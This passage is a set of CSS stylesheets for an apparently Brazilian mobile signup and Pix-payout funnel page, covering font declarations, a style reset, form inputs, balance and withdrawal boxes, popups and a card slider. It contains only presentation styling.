Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:500;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDCdHOem.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:600;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDBxG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1p-p_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1v-p_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1t-p_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1i-q_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}@font-face{font-family:'Material Symbols Outlined';font-style:normal;font-weight:700;src:url(https://nortnovomundo.fun/up4/fonts/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzazHD_dY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDBIG-em.ttf) format('truetype')}.material-symbols-outlined{font-family:'Material Symbols Outlined';font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr}
</file>
<file: up4/css/1c7a3d2ee9759dc256d915300855c494.css>
@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://nortnovomundo.fun/up4/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w-.ttf) format('truetype')}
</file>
<file: up4/css/ba9cbbe9240a489628be8eb27c56db8a.css>
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{-webkit-margin-before:.5rem;margin-block-start:.5rem;-webkit-margin-after:1rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:.9rem;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{-webkit-border-after:none;border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus,[type=submit]:focus,button:focus{outline:5px auto -webkit-focus-ring-color}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;-webkit-margin-after:15px;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{-webkit-border-before:1px solid hsla(0,0%,50.2%,.5019607843);border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{-webkit-border-before:2px solid hsla(0,0%,50.2%,.5019607843);border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}
</file>
<file: up4/css/style.css>
* {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
  }


/* RESET INPUT FONTE 16 PX PARA NAO DAR ZOOM NO CLIQUE MOBILE */
@media screen and (-webkit-min-device-pixel-ratio:0) { 
    select,
    textarea,
    input {
      font-size: 16px;
    }
}
/* RESET INPUT FONTE 16 PX PARA NAO DAR ZOOM NO CLIQUE MOBILE */

/* FONTES */
@font-face {
    font-family: 'Recoleta';
    src: url('https://nortnovomundo.fun/up4/fonts/RecoletaAlt-Regular.ttf') format('truetype');
}
@font-face {
    font-family: 'RecoletaBold';
    src: url('https://nortnovomundo.fun/up4/fonts/RecoletaAlt-Bold.ttf') format('truetype');
}
@font-face {
    font-family: 'RecoletaMedium';
    src: url('https://nortnovomundo.fun/up4/fonts/RecoletaAlt-Medium.ttf') format('truetype');
}
@font-face {
    font-family: 'RecoletaBlack';
    src: url('https://nortnovomundo.fun/up4/fonts/RecoletaAlt-Black.ttf') format('truetype');
}
@font-face {
    font-family: 'Radian';
    src: url('../fonts/Radian-Regular.ttf') format('truetype');
}
@font-face {
    font-family: 'PoppinsBold';
    src: url('https://nortnovomundo.fun/up4/fonts/Poppins-Bold.ttf') format('truetype');
}
@font-face {
    font-family: 'PoppinsSemiBold';
    src: url('../fonts/Poppins-SemiBold.ttf') format('truetype');
}
/* RESET INPUT FONTE 16 PX PARA NAO DAR ZOOM NO CLIQUE MOBILE */


/* EFEITOS WRITING E LOADING DO CARREGANDO */
@keyframes typing {
    from {
        width: 0;
    }
    to {
        width: 10em;
    }
}

@keyframes blinkCursor {
    from {
        border-right-color: #000000;
    }
    to {
        border-right-color: transparent;
    }
}


@keyframes typingCodigo {
    from {
        width: 0;
    }
    to {
        width: 21em;
    }
}

@keyframes blinkCursorCodigo {
    from {
        border-right-color: #000000;
    }
    to {
        border-right-color: transparent;
    }
}

@keyframes loading{
    0%{
      transform: rotate(0deg);
    }
  
    100%{
      transform: rotate(360deg);
    }
}

.loading{
    width: 25px;
    height: 25px;
    background-color: transparent;
    border-radius: 50%;
    border: 3px solid #333333;
    border-top: 3px solid transparent;
    animation: loading 1s linear infinite;
    margin-right: 10px;
    margin-top: 10px;
}

.ok{
    width: 25px;
    margin-right: 10px;
    margin-top: 3px;
}

.carregando{
    border-right: 2px solid #000000; 
    text-align: center; 
    margin: 0 auto; 
    white-space: nowrap; 
    overflow: hidden; 
    position: absolute; 
    margin-top: 70px; 
    left: 50%; 
    transform: translate(-50%, -50%); 
    font-size: 15px; 
    letter-spacing: 2px;
    animation: blinkCursor 500ms steps(40) infinite normal, typing 4s steps(40) 1s infinite normal both;
}

.carregandoCodigo{
    margin-top: 11px;
    font-size: 15px; 
    letter-spacing: 2px;
}
.codigoLocalizado{
    margin-top: 20px; 
    font-size: 15px; 
    letter-spacing: 2px;
}

#textoCarregandoCodigo{
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: nowrap;
    justify-content: center;
    margin-top: 5px;
}

#textoCodigoEncontrado{
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: nowrap;
    justify-content: center;
}
/* EFEITOS WRITING E LOADING DO CARREGANDO */



.linkCadastro{
    text-decoration: none;
    color: unset;
}
.linkCadastro:hover{
    text-decoration: none;
    color: unset;
}
.linkCadastro:active{
    text-decoration: none;
    color: unset;
}

.divCadastro{
    background-color: #FFDF00; 
    width: 90%; 
    height: 100px; 
    margin-left: 5%; 
    margin-top: 125px; 
    position: relative; 
    border-radius: 15px;
    -webkit-animation: pulse 3.5s infinite;
}

.divChavePix{
    background-color: #FFDF00; 
    width: 90%; 
    height: 80px; 
    margin-left: 5%; 
    margin-top: 125px; 
    position: relative; 
    border-radius: 15px;
}



/* EFEITO DO CORTE DE LAYOUT */
.corteLayout {
    width: 100%;
    height: 163px;
    background: black;
    border-radius: 400px / 100px;
    position: absolute;
    bottom: -109px;
}

.corteLayoutTop {
    width: 100%;
    height: 153px;
    background: black;
    border-radius: 592px / 41px;
    position: absolute;
    top: -69px;
}
/* EFEITOS WRITING E LOADING DO CARREGANDO */


/* BACKGROUNUD PARA USAR NO BODY */
.fundo1{
    background-color: #FFDF00;
}

.fundo2{
    background-color: #F4F4F4;
}

.fundoWhite{
    background-color: #FFFFFF;
}
/* BACKGROUNUD PARA USAR NO BODY */



/* SALDO FUNIL */
.boxSaldo{
    width: auto;
    height: 40px;
    border: 2px solid #5fb4ff;
    margin-right: 25px;
    margin-top: 7px;
    border-radius: 6px;
    padding: 0 20px 0 10px;
    position: relative;
    float: right;
}

.textoSaldo{
    font-size: 10px;
    color: white;
    font-weight: 700;
    position: relative;
    top: -14px;;
    margin: 0 0 0 9px;
    padding: 1px 5px;
    background: #FFFFFF;
    width: fit-content;
}

.valorSaldo{
    margin: -17px 0 0 12px;
    font-family: 'PoppinsSemiBold'; 
    color: white;
}

.saldoAnimado{
    -webkit-animation: bounceIn 3.5s ease;
}
/* SALDO FUNIL */



/* INPUTS FUNIL */
.coolinput {
    display: flex;
    width: fit-content;
    position: relative;
    width: auto;
    margin-left: 25px;
    margin-right: 25px;
    align-items: stretch;
    flex-direction: column;
  }
  
  .coolinput label.text {
    font-size: 0.75rem;
    color: #707070;
    font-weight: 700;
    position: relative;
    top: 0.5rem;
    margin: 0 0 0 9px;
    padding: 1px 5px;
    background: #FFFFFF;
    width: fit-content;
  }
  
  .coolinput input[type=text].input {
    padding: 11px 10px;
    font-size: 16px;
    border: 1px #707070 solid;
    border-radius: 8px;
    background: #FFFFFF;
    font-family: 'Radian';
  }

.coolinput input[type=text].readyOnly {
    color: #cccccc;
    cursor: no-drop;
}
  
  .coolinput input[type=text].input:focus {
    outline: none;
  }


  .coolinput input[type=password].input {
    padding: 11px 10px;
    font-size: 16px;
    border: 1px #707070 solid;
    border-radius: 8px;
    background: #FFFFFF;
    font-family: 'Radian';
  }

  .coolinput input[type=password].readyOnly {
    color: #cccccc;
    cursor: no-drop;
}
  
  .coolinput input[type=password].input:focus {
    outline: none;
  }

  .imgEdit{
    width: 20px;
    position: absolute;
    right: 10px;
    top: 37px;
  }
/* INPUTS FUNIL */


/* CADASTRO */
.continuarInativo{
    color: #7A7A7A;
    border-radius: 8px;
    background-color: #F4F4F4;
    border: none;
    position: fixed;
    margin-right: 50px;
    bottom: 20px;
    width: -webkit-fill-available;  /* Mozilla-based browsers will ignore this. */
}
.continuarInativo:hover{
    color: #7A7A7A;
    border-radius: 8px;
    background-color: #F4F4F4;
    border: none;
    cursor: not-allowed;
}



.continuarAtivo{
    color: #000000;
    border-radius: 8px;
    background-color: #FFD900;
    border: none;
    position: fixed;
    margin-right: 50px;
    bottom: 20px;
    width: -webkit-fill-available;
    display: none;
    -webkit-animation: pulse 3.5s infinite;
}
.continuarAtivo:hover{
    color: #000000;
    border-radius: 8px;
    background-color: #FFD900;
    border: none;
    cursor: pointer;
}



.finalizarAtivo{
    color: #000000;
    border-radius: 8px;
    background-color: #FFD900;
    border: none;
    position: fixed;
    margin-right: 50px;
    bottom: 20px;
    width: -webkit-fill-available;
    -webkit-animation: pulse 3.5s infinite;
}
.finalizarAtivo:hover{
    color: #000000;
    border-radius: 8px;
    background-color: #FFD900;
    border: none;
    cursor: pointer;
}



.textoTrue{
    color: green !important;
}
.textoFalse{
    color: red !important;
}
.campoTrue{
    border-color: green !important;
    color: green !important;
}
.campoWriting{
    border: 2px solid #FFD900 !important;
}
.campoFalse{
    border-color: red !important;
    color: red !important;
}



#validaNome, #validaCelular, #validaEmail, #validaCodigo{
    display: none;
}
#validacaoCpf,#validacaoNome,#validacaoCelular,#validacaoEmail, #validacaoCodigo{
    font-size: 12px;
    font-family: 'Radian';
}



#textoInformacao{
    font-family: 'Radian';
}
#textoGuiaCpf{
    margin-left: -20px;
    margin-bottom: -25px;
    font-family: 'Radian';
}
#textoGuiaNome, #textoGuiaCelular, #textoGuiaEmail, #textoGuiaFim{
    display: none;
    margin-left: -20px;
    margin-bottom: -25px;
    font-family: 'Radian';
}
#textoGuiaFim{
    margin-top: 30px;
}
/* CADASTRO */




/* AUTO COMPLETE EMAIL */
.autocomplete-content {
    display: none;
    list-style: none;
    width: 100%;
    box-shadow: 0 0 20px rgba(0, 0, 0, .2);
    border-radius: 0 0 10px 10px;
    height: 40px;
    overflow: scroll;
}
.autocomplete-content li{
    font-size: 12px;
    font-weight: normal;
    padding: 10px 0 10px 0;
}
  
.aux{
display: none;
}
/* AUTO COMPLETE EMAIL */







body {

    font-family: 'PoppinsSemiBold';

}


.menu {

    position: fixed;

    top: 1%;

    width: 100%;

    height: 80px;

    background: linear-gradient(180deg, #232323 #000);

    display: flex;

    margin: 0 auto;

    justify-content: space-between;

    padding: 10px;

    box-sizing: border-box;

    z-index: 9998;

    border-radius: 20px;

    box-shadow: 0 0 10px rgba(0, 0, 0, .2)

}



.menu:before {

    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: linear-gradient(180deg, #232323, #000);

    z-index: -1;

    border-radius: 20px;

    box-shadow: 0 0 10px rgba(0, 0, 0, .2)

}



.menu a {

    flex: 1;

    display: flex;

    align-items: center;

    justify-content: center;

    text-decoration: none;

    color: #fff

}



.menu a img {

    max-width: 100%;

    max-height: 100%;

    display: block

}



.buttons-container {

    display: flex;

    align-items: center;

    padding: 10px

}



.valor-box {

    width: 150px;

    height: 40px;

    background: linear-gradient(135deg, #28a745, #06641c);

    border-radius: 12px;

    box-shadow: 0 0 5px rgba(0, 0, 0, .2);

    padding: 10px;

    align-items: center;

    line-height: 20px;

    display: block;

    margin: 0 auto

}



.valor-box span {

    font-weight: 700;

    font-size: 17px

}



#valor {

    display: flex;

    justify-content: center;

    align-items: center;

    font-weight: 700;

    font-size: 21px;

    color: #fff

}



#valor-saque {

    display: flex;

    justify-content: center;

    align-items: center;

    font-weight: 700;

    font-size: 21px

}



.button-container {

    display: flex;

    width: 100%;

    justify-content: center;

    align-items: center

}



.square-button {

    border-radius: 8px;

    width: 80px;

    height: 80px;

    border: none;

    margin: 5px;

    background-color: #ccc;

    color: #fff;

    cursor: pointer;

    transition: transform .2s, background-color .2s

}



.square-button img {

    width: 100%;

    height: 100%;

    object-fit: cover

}



.square-button.active {

    background-color: #007bff;

    transform: scale(1.2)

}



.input-container {

    width: 100%;

    max-width: 400px;

    padding: 10px;

    box-sizing: border-box;

    display: block;

    margin: 0 auto

}



.input-container input[type=text] {

    width: 100%;

    font-size: 15px;

    color: #303030;

    padding: 10px;

    border: 1px solid #ccc;

    border-radius: 5px;

    display: block;

    margin: 0 auto

}



.slogan-inicio {

    display: flex;

    margin: 0 auto;

    justify-content: center;

    align-items: center;

    background-color: #7a7a7a;

    height: 70px;

    width: 95%;

    border-radius: 20px;

    padding-top: 15px;

    padding-bottom: 15px;

    padding-left: 15px;

    padding-right: 15px;

    box-shadow: 0 0 10px rgba(0, 0, 0, .5)

}



.white-box {

    display: block;

    margin: 0 auto;

    background-color: #fff;

    height: 100%;

    width: 95%;

    border-radius: 20px;

    padding-top: 15px;

    padding-bottom: 15px;

    padding-left: 15px;

    padding-right: 15px;

    box-shadow: 0 0 10px rgba(0, 0, 0, .5)

}



.wbc {

    text-align: center

}



.gerarCodigo {

    display: flex;

    margin: 0 auto;

    background: linear-gradient(180deg, #28a745, #28a745);

    border: 0;

    color: #fff;

    font-weight: 700;

    border-radius: 12px

}



.enviarCodigo {

    display: block;

    margin: 0 auto;

    background: linear-gradient(180deg, #007bff, #007bff);

    border: 0;

    color: #fff;

    font-weight: 700;

    border-radius: 12px;

    width: 100%;

    margin-top: 10px

}



.popup-container {

    position: fixed;

    border-radius: 20px;

    top: 50%;

    left: 50%;

    width: 90%;

    transform: translate(-50%, -50%);

    background-color: #fff;

    padding: 20px;

    box-shadow: 0 0 100px rgba(0, 0, 0, 10);

    display: none;

    z-index: 10000

}



.popup-text {

    font-size: 16px;

    color: #333;

    margin-bottom: 10px;

    display: block;

    text-align: center

}



.popup-button {

    background-color: red;

    width: 95%;

    border-radius: 8px;

    color: #fff;

    border: none;

    padding: 10px 20px;

    font-size: 14px;

    cursor: pointer;

    display: block;

    margin: 0 auto

}



.vsl {

    background-color: #fff;

    border-radius: 12px;

    height: 100%;

    width: 95%;

    display: block;

    margin: 0 auto

}



.row label {
    cursor: pointer;
  }
  
  .row label input[type="radio"], .row label input[type="checkbox"] {
    display: none;
  }
  
  .row label .icon-box {
    position: relative;
    display: flex;
    width: 110px;
    height: 70px;
    padding: 7px;
    flex-direction: column;
    align-items: center;
    background-color: #FFF3AF;
    color: #000000;
    border-radius: 8px;
    font-size: 21px;
    transition: 0.5s;
    user-select: none;
    flex-wrap: nowrap;
    justify-content: space-evenly;
  }

  .row label .icon-box img {
    width: 30px;
  }
  
  .row label input[type="radio"]:checked ~ .icon-box,  .row label input[type="checkbox"]:checked ~ .icon-box {
    background: linear-gradient(138deg, #FED802, #FED802);
    color: #000000;
    -webkit-animation: bounceIn 3.5s ease;
  }
  
  .row label .icon-box span {
    margin: 5px;
    font-size: 10px;
    text-align: center;
    display: contents;
    font-family: 'RecoletaBold';
  }
  
  .container .btn {
    width: 130px;
    height: 40px;
    position: absolute;
    left: 550px;
    font-size: 16px;
    border: 0;
    outline: none;
    transition: 0.5s cubic-bezier(0.755, 0.05, 0.855, 0.06);
  }
</file>
<file: up4/css/slider.css>
.container{
    width: 100%;
    height: 100%;
    max-width: 600px;
    max-height: 600px;
    display: flex;
    transform-style: preserve-3d;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    margin-top: 5px;
}

.container input[type=radio]{
    display: none;
}

.cards{
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom: 20px;

}

.card img{
    width: 100%;
    height: auto;
    border-radius: 10px;
    object-fit: cover;
}

.card{
    position: absolute;
    width: 75%;
    height: 100%;
    left: 0;
    right: 0;
    margin: auto;
    cursor: pointer;
    transition: transform 0.1s ease;
}

#item-1:checked ~ .cards #song-11,
#item-2:checked ~ .cards #song-1,
#item-3:checked ~ .cards #song-2,
#item-4:checked ~ .cards #song-3,
#item-5:checked ~ .cards #song-4,
#item-6:checked ~ .cards #song-5,
#item-7:checked ~ .cards #song-6,
#item-8:checked ~ .cards #song-7,
#item-9:checked ~ .cards #song-8,
#item-10:checked ~ .cards #song-9,
#item-11:checked ~ .cards #song-10{
    transform: translateX(-30%) scale(0.8);
    opacity: 0.4;
    z-index: 0;
}


#item-1:checked ~ .cards #song-2,
#item-2:checked ~ .cards #song-3,
#item-3:checked ~ .cards #song-4,
#item-4:checked ~ .cards #song-5,
#item-5:checked ~ .cards #song-6,
#item-6:checked ~ .cards #song-7,
#item-7:checked ~ .cards #song-8,
#item-8:checked ~ .cards #song-9,
#item-9:checked ~ .cards #song-10,
#item-10:checked ~ .cards #song-11,
